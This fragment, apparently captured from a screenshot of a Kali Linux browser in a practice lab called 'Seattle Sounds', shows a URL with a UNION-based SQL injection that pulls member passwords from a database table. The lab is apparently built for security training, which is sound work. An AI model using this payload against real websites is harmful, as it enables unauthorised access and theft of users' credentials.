 192.168.241.136/details.php?prod=11 UNION SELECT 1,2,3,4,GROUP_CONCAT(password) FROM tblMembers --+&type=1
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Current level: 1 Go to Level 2
Seattle Sounds
Home Vinyl Clothing Blog My Account